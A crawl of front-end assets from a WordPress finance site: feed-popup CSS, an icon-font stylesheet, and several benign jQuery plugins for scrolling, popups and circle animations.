.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions span {

		
}


.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl_popup_likes_main {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-reactions-box .efbl-reactions .efbl-popup-comments-icon-wrapper {

					display: flex;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-commnets, .efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-comments-list {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-action-btn {

					display: block;

			
}

.efbl_feed_popup_container .efbl-post-detail.efbl-popup-skin-4523 .efbl-d-columns-wrapper .efbl-comments-list .efbl-comment-wrap {

		
}
		

--- FILE ---
content_type: text/css
request_url: https://cqpchd.com/wp-content/themes/finoptis/assets/css/flaticon.css?ver=6.9
body_size: 496
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 11/12/2018 07:22
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("../fonts/Flaticon.eot");
  src: url("../fonts/Flaticon.eot?#iefix") format("embedded-opentype"),
       url("../fonts/Flaticon.woff") format("woff"),
       url("../fonts/Flaticon.ttf") format("truetype"),
       url("../fonts/Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {   
    font-family: Flaticon;
    font-size: 60px;
    font-style: normal;
}

.flaticon-graphic:before { content: "\f100"; }
.flaticon-bulb:before { content: "\f101"; }
.flaticon-heart:before { content: "\f102"; }
.flaticon-money:before { content: "\f103"; }
.flaticon-money-1:before { content: "\f104"; }
.flaticon-analysis:before { content: "\f105"; }
.flaticon-money-2:before { content: "\f106"; }
.flaticon-headset:before { content: "\f107"; }
.flaticon-law:before { content: "\f108"; }
.flaticon-document:before { content: "\f109"; }
.flaticon-idea:before { content: "\f10a"; }
.flaticon-career:before { content: "\f10b"; }
.flaticon-target:before { content: "\f10c"; }
.flaticon-speed:before { content: "\f10d"; }
.flaticon-admin:before { content: "\f10e"; }
.flaticon-tax:before { content: "\f10f"; }
.flaticon-diamond:before { content: "\f110"; }
.flaticon-partnership:before { content: "\f111"; }
.flaticon-growth:before { content: "\f112"; }
.flaticon-sales:before { content: "\f113"; }
.flaticon-sale:before { content: "\f114"; }
.flaticon-whiteboard:before { content: "\f115"; }
.flaticon-pen:before { content: "\f116"; }
.flaticon-best:before { content: "\f117"; }
.flaticon-umbrella:before { content: "\f118"; }
.flaticon-dashboard:before { content: "\f119"; }
.flaticon-gear:before { content: "\f11a"; }
.flaticon-pyramid:before { content: "\f11b"; }
.flaticon-business-and-finance:before { content: "\f11c"; }
.flaticon-flower:before { content: "\f11d"; }
.flaticon-chart:before { content: "\f11e"; }
.flaticon-timer:before { content: "\f11f"; }
.flaticon-banknote:before { content: "\f120"; }
.flaticon-maze:before { content: "\f121"; }
.flaticon-suitcase:before { content: "\f122"; }
.flaticon-chess-piece:before { content: "\f123"; }
.flaticon-puzzle-pieces:before { content: "\f124"; }
.flaticon-profits:before { content: "\f125"; }
.flaticon-pie-chart:before { content: "\f126"; }
.flaticon-computer:before { content: "\f127"; }
.flaticon-clock:before { content: "\f128"; }
.flaticon-time-call:before { content: "\f129"; }
.flaticon-phone:before { content: "\f12a"; }
.flaticon-call:before { content: "\f12b"; }
.flaticon-email:before { content: "\f12c"; }
.flaticon-location:before { content: "\f12d"; }
.flaticon-send:before { content: "\f12e"; }
.flaticon-shopping-bag:before { content: "\f12f"; }
.flaticon-shopping-bag-1:before { content: "\f130"; }
.flaticon-bag:before { content: "\f131"; }
.flaticon-supermarket:before { content: "\f132"; }
.flaticon-basket:before { content: "\f133"; }
.flaticon-shopping-bag-2:before { content: "\f134"; }
.flaticon-commerce-and-shopping:before { content: "\f135"; }
.flaticon-shopping-bag-3:before { content: "\f136"; }

--- FILE ---
content_type: text/javascript
request_url: https://cqpchd.com/wp-content/plugins/cl_pricetable.deact/js/main.js?ver=1.1
body_size: 61
content:

jQuery(function($) {
	/* --------------------------------------------
	 Scroll To Top
	-------------------------------------------- */
    var totop = $('.scrollToTop');
	var win = $(window);   
    win.on('scroll', function() {
        if (win.scrollTop() > 150) {
            totop.fadeIn();
        } else {
            totop.fadeOut();
        }
    });
    totop.on('click', function() {
        $("html,body").animate({
            scrollTop: 0
        }, 800)
    });
	
	/* --------------------------------------------
	 		toggle class
	-------------------------------------------- */
	$( '.show-hide li' ).click(function() {
	  $(this).toggleClass( "open" );
	  $(this).next().slideToggle('500');
	  
	});

});

--- FILE ---
content_type: text/javascript
request_url: https://cqpchd.com/wp-content/plugins/all-in-one-social-feeds/includes/js/popup2.2.js?ver=6.9
body_size: 7393
content:
/* 
    jQuery Popup Plugin 
    Copyright (c) 2011 Daniel Thomson
    
    Licensed under the MIT license:
    http://www.opensource.org/licenses/mit-license.php
*/

// release notes: version 1.0
// version 1.1  - added support for gallery on non img object, now it just has to have the gallery name in the title attribute
//              - added option for image caption
//              - added option for gallery counter
//              - added a preloader image and option for image path
// version 1.2  - got sick of trying to support syncronised animations, turned the whole popup content into a table so that the brwoser could animate the table in one go.
// version 1.3 - modified the extend method to create a new object 'opts' that doesn't destroy the settings object. I will think about creating an
//              'opts' method so that the settings can be modified outside of the script
// version 1.4 - not finished - added support for transparency hack on IE6
// version 1.5 - not sure, I think it was a bit of validation with JsLint
// version 1.6 - removed transparent layer height bug if scroll Y > 0
//             - added option to set the opacity of the transparent layer
//               - removed the $(window).unbind() method, seems not to be needed
// version 1.7 - added option to set overflow hidden off so that you can hang elements (namely the close button) outside the box
//              - added proper ajax loading
//              - added the option to fix the "top" or "left" position of the box.
//              - added the option to turn the close button off
// version 2.0 - refactored script to use new architecture: https://github.com/dansdom/plugins-template-v2
// version 2.1 - added callback functions For opening and closing the popup, fixed up a bunch of event handling too
// version 2.2 - added support for more recent versions of jquery 1.9+
//
//  TO DO:  make an option to allow the popup to move with page scrolling
//          add close box function
//          remove hasCloseBtn option - it's stupid and only used for one project
//
// level of error suppresion -> low
// This module is designed as a popup function to use whenever and wherever you might need a popup. call this module on any DOM element you wish like this:
// $(document).ready(function(){
//                       $(".yourClassNameHere").popup({
//                  plugin : options,
//                  go : here
//              })
//         });
//
//  You can link multiple popup items together to form a 'gallery'. to do this you need to set the option 'gallery' to true. Also you need to set
//  the title attribute of the DOM element to the gallery name that you want. All other DOM elements with the same class and title attribute will
//  be linked into the navigation structure of this gallery, and the title of this gallery will be displayed above the image in the popup box.
//  galllery navigation is also bound to the left and right arrow keys on the keyboard
//  the link to the popup goes onto the name attribute
//  You can also control the height and width of the navigation box and title box with the following options:
//  titleHeight, controlHeight
//
//  Other interesting options avaliable:
//  autoSize:                                    allows the box to expand and contract to the image size with an animation of the length: transition
//  centerOnResize:                              will center the popup when you resize the browser window
//  popupID, contentClass, closeBox:             allows custom classes and IDs for these DOM element just in case you need them for your application
//  shadowLength:                                the box itself has a structure around it to allow for custom drop shadows.
//                                               This value adjusts the size of this 'outer' layer of the box
//  boxWidth, boxHeight:                         Sets the dimensions of the box if autoSize is false, and if content node is not an image
//

(function ($) {
    // this ones for you 'uncle' Doug!
    'use strict';
    
    // Plugin namespace definition
    $.Popup = function (options, element, callback) {
        // wrap the element in the jQuery object
        this.el = $(element);
        // this is the namespace for all bound event handlers in the plugin
        this.namespace = "popup";
        // extend the settings object with the options, make a 'deep' copy of the object using an empty 'holding' object
        this.opts = $.extend(true, {}, $.Popup.settings, options);
        this.init();
        // run the callback function if it is defined
        if (typeof callback === "function") {
            callback.call();
        }
    };
    
    // these are the plugin default settings that will be over-written by user settings
    $.Popup.settings = {
        'transparentLayer'      : true,             // would you like a transparent layer underneath the popup?
        'transparentOpacity'    : 70,               // set the opacity percentage of the transparent layer
        'gallery'               : false,            // set true for navigation options between popups of the same title attribute
        'galleryCounter'        : false,            // add a counter for gallery
        'titleHeight'           : 30,               // height in pixels of the gallery title box
        'controlHeight'         : 40,               // height in pixels of the gallery navigation box
        'imageDesc'             : false,            // add a description box underneath the gallery image
        'autoSize'              : true,             // set whether the box with image in it will resize to the image size
        'boxWidth'              : 400,              // when autoSize is set to false, or no image then set the dimensions of the box in pixels
        'boxHeight'             : 300,              // when autoSize is set to false, or no image then set the dimensions of the box in pixels
        'centerImage'           : true,             // centers the image in a fixed size box
        'shadowLength'          : 42,               // set the width of the padding around the box for your drop shadows
        'transition'            : 500,              // transition speed from one box to the next
        'popupID'               : 'popupBox',       // custom class for the popup box
        'contentClass'          : 'popupContent',   // custom class for the popup content
        'closeBox'              : 'popupClose',     // class the close button has
        'hasCloseButton'        : true,             // set whether you want to be able to close the box or not  
        'centerOnResize'        : true,             // set whether the box centers itself when the browser resizes
        'loaderPath'            : 'loader.gif',     // file path to the loading image
        'overflow'              : 'visible',        // "hidden" or "visible", can set the css overflow attribute on or off
        'ajax'                  : false,            // allows user to specify an ajax call to a resource
        'ajaxType'              : "text",           // jQuery needs the data type to be specified - http://api.jquery.com/jQuery.ajax/
        'fixedTop'              : false,            // false/integer : allow for the user to specify the top position of the popup
        'fixedLeft'             : false,            // false/integer : allow for the user to specify the left position of the popup
        'onOpen'                : function() {},    // call back function when the box opens
        'onClose'               : function() {}
    };
    
    // plugin functions go here
    $.Popup.prototype = {
        init : function() {
            var popup = this;
            
            // this seems a bit hacky, but for now I will unbind the namespace first before binding
            this.destroy();
            
            // this is a flag to test if the popup is open. I will only call the close box function on those popup's that are currently open so that only one callback function is called at one time
            this.el.isOpen = false;
            
            // *** set content source and gallery title variables ***
            this.el.boxSrc = this.el.attr('name');
            
            // store DOM fragment as a variable
            if (!this.opts.gallery) {
                this.fragment = $(this.el.boxSrc);
            }

            if (this.opts.hasCloseButton) {
                this.el.closeBtn = '<a href="" class="' + this.opts.closeBox + '">close</a>';
            } else {
                this.el.closeBtn = ''; 
            }
            
            $(this.el).on('click.' + this.namespace, function(e) {
                e.preventDefault();
                //if (popup.el.isOpen === false)
                popup.openBox();
            });
            
        },
        findScreenPos : function() {
            var dimensions = {},
                win = $(window);
                
            dimensions.winY = win.height();
            dimensions.winX = win.width();
            dimensions.scrY = win.scrollTop();
            dimensions.scrX = win.scrollLeft();
            return dimensions;
        },
        createBox : function() {
            var popup = this,
                popupBox,
                dimensions;
                
            if ($("#" + this.opts.popupID).length === 0) {
                popupBox = '<div id="' + this.opts.popupID + '"><table cellpadding="0" cellspacing="0"><tbody><tr class="popupTop"><td class="popupTL corner pngbg"></td><td class="popupTM pngbg"></td><td class="popupTR corner pngbg"></td></tr><tr class="popupMid"><td class="popupML pngbg"></td><td class="' + this.opts.contentClass + '"></td><td class="popupMR pngbg"></td></tr><tr class="popupBot"><td class="popupBL corner pngbg"></td><td class="popupBM pngbg"></td><td class="popupBR corner pngbg"></td></tr></tbody></table></div>';
                // oops :( I forgot why I made a different box for IE6, was it to put the png class on the corners?
                $("body").append(popupBox);
                $("#" + this.opts.popupID).css("display","none");
            }
            
            // add transparency layer if transparency is true.
            if (this.opts.transparentLayer === true && $(".transparency").length === 0) {
                var transparentLayer = '<div class="transparency" style="z-index:99;background:#000;opacity:' + (this.opts.transparentOpacity / 100) + ';filter:alpha(opacity = ' + this.opts.transparentOpacity + ');top:0;left:0;position:absolute"></div>';
                $("body").append(transparentLayer);
                // add event listeners for browser resizing and scrolling to adjust the transparent layer size
                $(window).on('scroll.' + this.namespace, function(){
                    // find height and width of transparent layer
                    dimensions = popup.findScreenPos();
                    $(".transparency").css({height: dimensions.winY + dimensions.scrY, width: dimensions.winX + dimensions.scrX});
                });
                $(window).on('resize.' + this.namespace, function(){
                    // find height and width of transparent layer
                    dimensions = popup.findScreenPos();
                    $(".transparency").css({height: dimensions.winY + dimensions.scrY + "px", width:dimensions.winX + dimensions.scrX + "px"});
                });
            }
    
            // get rid of transparency if 'false' and it already exists and don't need it
            if (this.opts.transparentLayer === false && $(".transparency").length > 0) {
                $(".transparency").remove();
            }
    
            // add event handling for closing box
            $(document).on('keydown.' + this.namespace, function(e) {
                if (e.keyCode == 27 && popup.el.isOpen === true) {
                    popup.closeBox();
                }
            });
    
            
            $(".transparency").on('click.' + this.namespace, function(){
                if (popup.el.isOpen === true) {
                    popup.closeBox();
                }
            });
            
            // clear box of any content
            $("#" + this.opts.popupID + " ." + this.opts.contentClass).children().remove();
            // style transparent layer
            dimensions = this.findScreenPos();
            $(".transparency").css({
                "display" : "block",
                "filter" : "alpha(opacity = " + this.opts.transparentOpacity + ")",
                "opacity" : this.opts.transparentOpacity / 100,
                "height" : dimensions.winY + dimensions.scrY + "px",
                "width" : dimensions.winX + dimensions.scrX + "px"});
        },
        styleBox : function(properties, image) {
            var popup = this,
                popupBox = $("#" + this.opts.popupID),
                contentSelector = "." + this.opts.contentClass,
                imgSelector = contentSelector + " img",
                contentHeight,
                contentWidth,
                outerBoxWidth,
                outerBoxHeight,
                boxPos,
                leftPos,
                topPos,
                dimensions,
                oldBoxHeight,
                oldBoxWidth;
                
            if (image) {
                $(imgSelector).attr("src", image.src);
                $(imgSelector).attr("height", properties.imgHeight + "px");
                $(imgSelector).attr("width", properties.imgWidth + "px");
            }
            // if this is an image being loaded
            if (properties) {
                contentHeight = properties.imgHeight + this.opts.titleHeight + this.opts.controlHeight;
                contentWidth = properties.imgWidth;
                if (this.opts.autoSize === false) {
                    contentHeight = this.opts.boxHeight + this.opts.titleHeight + this.opts.controlHeight;
                    contentWidth = this.opts.boxWidth;
                }
            } else {
                contentHeight = this.opts.boxHeight;
                contentWidth = this.opts.boxWidth;
            }
            
            outerBoxWidth = contentWidth + (this.opts.shadowLength * 2);
            outerBoxHeight = contentHeight + (this.opts.shadowLength * 2);
            
            // calculate absolute position of the box and then center it on the screen
            dimensions = popup.findScreenPos();
            boxPos = this.centerBox(dimensions,outerBoxWidth,outerBoxHeight);
            
            // allow user to specify a fixed position for the popup. Use fixedTop and fixedLeft, if not then center the box
            if (this.opts.fixedTop) {
                boxPos.topPos = this.opts.fixedTop;
            }
            if (this.opts.fixedLeft) {
                boxPos.leftPos = boxPos.fixedLeft;
            }
            
            topPos = boxPos.topPos;         
            leftPos = boxPos.leftPos;
    
            // on window resize - center the box in the middle again
            if (this.opts.centerOnResize === true) {
                
                $(window).on('resize.' + this.namespace, function() {
                    dimensions = popup.findScreenPos();
                    boxPos = popup.centerBox(dimensions,outerBoxWidth,outerBoxHeight); 
                    if (popup.opts.fixedTop) {
                        boxPos.topPos = popup.opts.fixedTop;
                    }
                    if (popup.opts.fixedLeft) {
                        boxPos.leftPos = boxPos.fixedLeft;
                    }
                    popupBox.css({top: boxPos.topPos + "px", left: boxPos.leftPos + "px"});
                });
            }
              
            // claculate dimensions of popup
            // animate to the correct size if it is already open, else just set the values
            if (popupBox.css("display") === "block" && properties && this.opts.autoSize === true) {
                oldBoxHeight = parseFloat(popupBox.css("height")) - (this.opts.shadowLength * 2) - (this.opts.titleHeight + this.opts.controlHeight);
                oldBoxWidth = parseFloat(popupBox.css("width")) - (this.opts.shadowLength * 2);
                popupBox.find(".galleryTitle").css({height: this.opts.titleHeight + "px"});
                popupBox.find(".galleryControls").css({height: this.opts.controlHeight + "px", "overflow": this.opts.overflow});
                popupBox.find("img").css({height: oldBoxHeight + "px", width: oldBoxWidth + "px"});
                popupBox.find(".imgPane").css({"width":"100%"});
                  
                // I want to animate most of this through the step function of the main image animation for better IE results
                // maybe set up some local variables as well to increase performance
                popupBox.find("img").animate({height: properties.imgHeight + "px", width: properties.imgWidth + "px"}, {queue:false, duration: this.opts.transition});
                popupBox.animate({height: outerBoxHeight + "px", width: outerBoxWidth + "px", "left": leftPos + "px", "top": topPos + "px"}, {queue:false, duration: this.opts.transition});
                popupBox.find(".imgPane").animate({height: (contentHeight - this.opts.titleHeight - this.opts.controlHeight) + "px"}, {queue:false, duration: this.opts.transition});
                popupBox.find(".popupContent").animate({height: contentHeight + "px", width: contentWidth + "px"}, {queue:false, duration: this.opts.transition});
                popupBox.find(".popupTM, .popupBM").animate({width: properties.imgWidth + "px"}, {queue:false, duration: this.opts.transition});
            }
            // create box and set its dimensions
            else {
                popupBox.css({height: outerBoxHeight + "px", width: outerBoxWidth + "px", "position": "absolute", "z-index":100, "overflow": this.opts.overflow});
                popupBox.find(".imgPane").css({height:(contentHeight - this.opts.titleHeight - this.opts.controlHeight) + "px"});
                popupBox.find(".popupContent").css({height: contentHeight + "px", width: contentWidth + "px"});
                popupBox.find(".popupML div, .popupMR div").css({height: contentHeight + "px"});
                popupBox.find(".galleryTitle").css({height: this.opts.titleHeight + "px", "overflow": this.opts.overflow});
                popupBox.find(".galleryControls").css({height: this.opts.controlHeight + "px", "overflow": this.opts.overflow});
                popupBox.find(".corner").css({height: this.opts.shadowLength + "px", width: this.opts.shadowLength + "px"});
                popupBox.find(".popupTM").css({height: this.opts.shadowLength + "px", width: contentWidth + "px"});
                popupBox.find(".popupBM").css({height: this.opts.shadowLength + "px", width: contentWidth + "px"});
                popupBox.css({"left": leftPos + "px", "top": topPos + "px"});
            }
            
            // this probably should go somewhere else - leaving it in for now not to confuse me :P
            popupBox.fadeIn("slow");
            //var pngTimer = setTimeout(function(){$(".pngbg div").addClass("popupPng");},10);
            // not sure why I am doing this anymore, since I would have a seperate box markup for IE6. leaving it oput for now  
            //$(".pngbg div").addClass("popupPng");
    
        },
        // function centers the box in the middle of the screen
        centerBox : function(dimensions,outerBoxWidth,outerBoxHeight) {
            var coords = {};
            coords.leftPos = ((dimensions.winX - outerBoxWidth) / 2) + dimensions.scrX;
            coords.topPos = ((dimensions.winY - outerBoxHeight) / 2) + dimensions.scrY;
            if (coords.topPos < 0) {
                coords.topPos = 0;
            }
            if (coords.leftPos < 0) {
                coords.leftPos = 0;
            }
            return coords;
        },
        isContentImage : function() {
            var contentString = this.el.boxSrc.split("."),
                ext = contentString[contentString.length-1],
                isImage;
                
            switch(ext) {
                case 'jpg' : isImage = true;
                    break;
                case 'gif' : isImage = true;
                    break;
                case 'png' : isImage = true;
                    break;
                case 'bmp' : isImage = true;
                    break;
                default : isImage = false;
            }
            return isImage;
        },
        displayImage : function() {
            var popup = this,
                thisIndex, 
                galleryLength,
                popUpImg,
                imgProperties = {},
                // add the image tag to the popup content
                contentBox = $("#" + this.opts.popupID + " ." + this.opts.contentClass);
                
            // add image markup to the popup box
            contentBox.append('<div class="imgPane"><img class="loader" src="' + this.opts.loaderPath + '" width="" height="" alt="" /></div>');        
            // if gallery description is set to true then create the box that the description will go into and append after .imgPane
            if (this.opts.imageDesc === true) {
                $(".imgPane").css("position","relative").append('<div class="imageDesc" style="position:absolute;bottom:0;left:0;width:100%;background:#000;opacity:0.8;filter:alpha(opacity = 80);">' + this.el.imageDesc+'</div>');
            }
    
            // if gallery is a fixed height and width and centerImage = true, then align the image to the center of the box
            if (this.opts.autoSize === false && this.opts.centerImage === true) {
                contentBox.find(".imgPane").prepend("<span style='display:inline-block;height:" + this.opts.boxHeight + "px;line-height:" + this.opts.boxHeight + "px;width:1px'>&nbsp;</span>");
                contentBox.find(".imgPane").css({"line-height": this.opts.boxHeight + "px","text-align":"center"});
                contentBox.find(".imgPane img").css({"display":"inline","vertical-align":"middle"});
            }
            if (this.opts.gallery === true) {
                // add gallery controls here
                if (this.el.galleryTitle !== false) {
                    contentBox.append('<div class="galleryControls"><a href="" class="prev">previous</a><a href="" class="next">next</a></div>');
                    contentBox.prepend('<div class="galleryTitle"><h2>' + this.el.galleryTitle + '</h2>' + this.el.closeBtn + '</div>');
                    // if gallery counter is true then add counter
                    if (this.opts.galleryCounter === true) {
                        thisIndex = $("*[title='" + this.el.galleryTitle + "']").index(this.el) + 1;
                        galleryLength = $("*[title='" + this.el.galleryTitle + "']").length;
                        contentBox.find(".galleryControls").append("<p class='galleryCounter'>Displaying " + thisIndex + " of " + galleryLength + "</p>");
                    }
                }
                // if not a gallery title then just add the close button
                else {
                    contentBox.prepend('<div class="galleryTitle">' + this.el.closeBtn + '</div>');
                }
            }
            
            // start of image loading stuff
            popUpImg = new Image();
            popUpImg.onload = function() {
                imgProperties.imgHeight = popUpImg.height;
                imgProperties.imgWidth = popUpImg.width;
                popup.styleBox(imgProperties, popUpImg);              
            };
            popUpImg.src = this.el.boxSrc;
              
            //  add close button controls
            this.addCloseButton();
            // add gallery controls and key functions here
            this.addGalleryControls();
        },
        styleNodeBox : function() { 
            var contentBox = $("#" + this.opts.popupID+" ." + this.opts.contentClass);  
            //console.log(this.fragment); 
            contentBox.find("img.loader").remove();
            contentBox.append('<div class="galleryTitle">' + this.el.closeBtn + '</div>');
            contentBox.append(this.fragment);
            contentBox.find(this.el.boxSrc).css("display","block");
            // style popup box
            this.styleBox();
            //  add close button controls
            this.addCloseButton();
        },
        getAjaxContent : function() {
            var popup = this;

            $("#" + this.opts.popupID + " ." + this.opts.contentClass).html('<img class="loader" src="' + this.opts.loaderPath + '" width="" height="" alt="" />');             
            $.ajax({
                url: popup.el.boxSrc,           
                dataType : popup.opts.ajaxType,
                success : function(msg) {               
                    popup.fragment = msg;                
                    popup.styleNodeBox();
                },
                error : function() {                           
                    popup.fragment = "ajax request failed";      
                    popup.styleNodeBox();
                }
            });     
        },
        addGalleryControls : function() {
            var popup = this;
            
            $("#" + this.opts.popupID + " .next").on('click.' + this.namespace, function(){
                popup.cycleImage(1);
                return false;
            });
            
            $("#" + this.opts.popupID + " .prev").on('click.' + this.namespace, function(){
                popup.cycleImage(-1);
                return false;
            });
            
            // add key controls and keep escape key handler
            $(document).on('keydown.' + this.namespace, function(e) {
                if (e.keyCode == 39 && popup.el.isOpen === true) {
                    popup.cycleImage(1);
                } else if (e.keyCode == 37 && popup.el.isOpen === true) {
                    popup.cycleImage(-1);
                }

                if (e.keyCode == 27 && popup.el.isOpen === true) {
                    popup.closeBox();
                }
            });
        },
        addCloseButton : function() {
            var popup = this;
            
            $("#" + popup.opts.popupID + " ." + popup.opts.closeBox).on('click.' + popup.namespace, function(){
                if (popup.el.isOpen === true) {
                    popup.closeBox();
                }
                return false;
            });
        },
        openBox : function() {
            this.el.galleryTitle = $(this.el).attr("title");
            this.el.imageDesc = $(this.el).attr("longdesc");
                
            // *** create the markup for popup box ***
            this.createBox();
            
            // *** find the screen dimensions ***
            var dimensions = this.findScreenPos();
            this.el.winY = dimensions.winY;
            this.el.winX = dimensions.winX;
            this.el.scrY = dimensions.scrY;
            this.el.scrX = dimensions.scrX;
            
            // *** either display content as an image OR as a DOM node ***
            if (this.isContentImage()) {
                // find the index of this image in the gallery
                this.displayImage();
            } else if (this.opts.ajax === true) {
                this.getAjaxContent();  
            } else {                           
                this.styleNodeBox();
            }
            
            // run the callback function on box open
            if (this.el.isOpen === false) {
                this.opts.onOpen();
            }
            // set the isOpen flag
            this.el.isOpen = true;
        },
        closeBox : function() {
            // may want to do some fancy stuff here, but for now just fading out the box
            $("#" + this.opts.popupID).stop().fadeOut("slow").css("display","none");
            // delete the popup box from the DOM
            $("#" + this.opts.popupID).remove();
            $(".transparency").fadeOut("slow");
            // run the callback function on box close if it is open
            
            if (this.el.isOpen === true)
            {
                this.opts.onClose();
            }
            // unbind the key controls
            $(document).off('keydown.' + this.namespace);
            this.el.isOpen = false;
        },
        cycleImage : function(imgIndex) {
            //console.log("hitting cycle image");
            var thisIndex = $("*[title='" + this.el.galleryTitle + "']").index(this.el),
                galleryLength = $("*[title='" + this.el.galleryTitle + "']").length,
                cycleIndex = thisIndex + imgIndex;
                
            if (cycleIndex < 0) {
                cycleIndex = galleryLength - 1;
            }
            if (cycleIndex == galleryLength) {
                cycleIndex = 0;
            }
            
            this.el.isOpen = false;
            // unbind the key controls
            $(document).off('keydown.' + this.namespace);
            $("*[title='" + this.el.galleryTitle + "']:eq(" + cycleIndex + ")").popup("openBox");
        },
        option : function(args) {
            this.opts = $.extend(true, {}, this.opts, args);
        },
        // want to change the content element the popup points to? no worries
        changeContent : function(content) {         
            this.fragment = $(content);
        },
        setFragmentHtml : function(content) { // change the content of the current popup
            this.fragment.html(content);
        },
        destroy : function() {
            this.el.off("." + this.namespace);
        }
    };
    
    // the plugin bridging layer to allow users to call methods and add data after the plguin has been initialised
    // props to https://github.com/jsor/jcarousel/blob/master/src/jquery.jcarousel.js for the base of the code & http://isotope.metafizzy.co/ for a good implementation
    $.fn.popup = function(options, callback) {
        // define the plugin name here so I don't have to change it anywhere else. This name refers to the jQuery data object that will store the plugin data
        var pluginName = "popup",
            args;
        
        // if the argument is a string representing a plugin method then test which one it is
        if ( typeof options === 'string' ) {
            // define the arguments that the plugin function call may make 
            args = Array.prototype.slice.call( arguments, 1 );
            // iterate over each object that the function is being called upon
            this.each(function() {
                // test the data object that the DOM element that the plugin has for the DOM element
                var pluginInstance = $.data(this, pluginName);
                
                // if there is no data for this instance of the plugin, then the plugin needs to be initialised first, so just call an error
                if (!pluginInstance) {
                    alert("The plugin has not been initialised yet when you tried to call this method: " + options);
                    return;
                }
                // if there is no method defined for the option being called, or it's a private function (but I may not use this) then return an error.
                if (!$.isFunction(pluginInstance[options]) || options.charAt(0) === "_") {
                    alert("the plugin contains no such method: " + options);
                    return;
                }
                // apply the method that has been called
                else {
                    pluginInstance[options].apply(pluginInstance, args);
                }
            });
            
        }
        // initialise the function using the arguments as the plugin options
        else {
            // initialise each instance of the plugin
            this.each(function() {
                // define the data object that is going to be attached to the DOM element that the plugin is being called on
                var pluginInstance = $.data(this, pluginName);
                // if the plugin instance already exists then apply the options to it. I don't think I need to init again, but may have to on some plugins
                if (pluginInstance) {
                    pluginInstance.option(options);
                    // initialising the plugin here may be dangerous and stack multiple event handlers. if required then the plugin instance may have to be 'destroyed' first
                    //pluginInstance.init(callback);
                }
                // initialise a new instance of the plugin
                else {
                    $.data(this, pluginName, new $.Popup(options, this, callback));
                }
            });
        }
        
        // return the jQuery object from here so that the plugin functions don't have to
        return this;
    };

    // end of module
})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://cqpchd.com/wp-content/themes/finoptis/assets/js/circlos.js?ver=20151215
body_size: 539
content:
/*
jQuery-Circle-Plugin v0.1 by Jamal hassouni
https://github.com/jamalhassouni
*/
(function ($) {

	// circle animation pluqins by jamal hassouni 
	$.fn.circlos = function () {
		// deafualt options 
		var DEFAULTS = {
			backgroundColor: '#b3cef6', // default background color 
			progressColor: '#4b86db', // default progress color 
			percent: 75, // default percent value
			duration: 2000 // default duration value 
		};	
		
		$(this).each(function () {
			var $target  = $(this);
              // options of circle 	
			var options = {
             // if isset value of background if not use the default value of background color 
			backgroundColor: $target.data('color') ? $target.data('color').split(',')[0] : DEFAULTS.backgroundColor,
		     // if isset value of progress if not use the default value of progress color 
			progressColor: $target.data('color') ? $target.data('color').split(',')[1] : DEFAULTS.progressColor,
			  // if isset value of percent  if not use the default value of percent  
			percent: $target.data('percent') ? $target.data('percent') : DEFAULTS.percent,
			 // if isset value of duration if not use the default value of duration
			duration: $target.data('duration') ? $target.data('duration') : DEFAULTS.duration
			};
			 console.log(options);
	         // add divs for structure
			$target.append('<div class="background"></div><div class="rotate"></div><div class="left"></div><div class="right"></div><div class=""><span>' + options.percent + '%</span></div>');
	         // change style of the circle with the options values 
			$target.find('.background').css('background-color', options.backgroundColor);
			$target.find('.left').css('background-color', options.backgroundColor);
			$target.find('.rotate').css('background-color', options.progressColor);
			$target.find('.right').css('background-color', options.progressColor);
	
			var $rotate = $target.find('.rotate');
			setTimeout(function () {	
				$rotate.css({
					'transition': 'transform ' + options.duration + 'ms linear',
					'transform': 'rotate(' + options.percent * 3.6 + 'deg)'
				});
			},1);		

			if (options.percent > 50) {
				// add animation for the right class and left class 
				var animationRight = 'toggle ' + (options.duration / options.percent * 50) + 'ms step-end';
				var animationLeft = 'toggle ' + (options.duration / options.percent * 50) + 'ms step-start';  
				$target.find('.right').css({
					animation: animationRight,
					opacity: 1
				});
				$target.find('.left').css({
					animation: animationLeft,
					opacity: 0
				});
			} 
		});
	}
})(jQuery);
